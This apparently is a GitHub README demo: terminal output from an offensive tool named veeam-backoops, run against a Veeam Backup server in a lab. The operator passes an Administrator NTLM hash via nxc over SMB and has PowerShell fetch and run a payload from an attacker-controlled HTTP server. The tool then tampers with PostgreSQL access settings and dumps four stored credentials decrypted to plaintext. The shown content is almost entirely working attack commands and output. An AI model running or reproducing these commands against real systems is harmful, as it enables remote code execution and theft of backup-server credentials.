 00:05:50 meep ~/veeam-backoops $ nxc smb 172.16.234.128 -u Administrator -H 7c4fe5eada682714a036e39378362bab -x "powershell -c iwr http://172.16.234.1/veeam-backoops.exe -OutFile C:\vb.exe;C:\vb.exe;del C:\vb.exe"
SMB 172.16.234.128 445 VBR01 [*] Windows Server 2022 Build 20348 x64 (name:VBR01) (domain:VBR01) (signing:False) (SMBv1:False)
SMB 172.16.234.128 445 VBR01 [+] VBR01\Administrator:7c4fe5eada682714a036e39378362bab (Pwn3d!)
SMB 172.16.234.128 445 VBR01 [+] Executed command via wmiexec
SMB 172.16.234.128 445 VBR01 --+== veeam-backoops by ripmeep ==+--
SMB 172.16.234.128 445 VBR01 - Mapped libpq successfully [libpq v150012]
SMB 172.16.234.128 445 VBR01 - Successfully overwritten PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - Connected to database [db=VeeamBackup] [user=postgres]
SMB 172.16.234.128 445 VBR01 - Restored original PostgreSQL access configuration
SMB 172.16.234.128 445 VBR01 - 4 Credential(s) successfully extracted from database [VeeamBackup]
SMB 172.16.234.128 445 VBR01 - Retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
SMB 172.16.234.128 445 VBR01 - Decrypted 4/4 passwords:
SMB 172.16.234.128 445 VBR01 USERNAME | PLAINTEXT PASSWORD
SMB 172.16.234.128 445 VBR01 ---------------------------------+---------------------------------
SMB 172.16.234.128 445 VBR01 Administrator | Password01!
SMB 172.16.234.128 445 VBR01 contoso.local\admin | $uper$ecret5053!
SMB 172.16.234.128 445 VBR01 root | SSH_Credential_Pa$$word
SMB 172.16.234.128 445 VBR01 user | Superm4n2025*
SMB 172.16.234.128 445 VBR01 - Cleaned up process memory
00:06:09 meep ~/veeam-backoops $
00:05:58 meep ~/veeam-backoops $ x86_64-w64-mingw32-gcc veeam-backoops.c -o veeam-backoops -lcrypt32
00:06:02 meep ~/veeam-backoops $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.234.128 - - [14/Sep/2025 00:06:07] "GET /veeam-backoops.exe HTTP/1.1" 200 -
0 → 0 0 bash* 1 bash- CPU = 10.2% (67C) | RAM = 5.5% | GPU: = 1.0% (50C)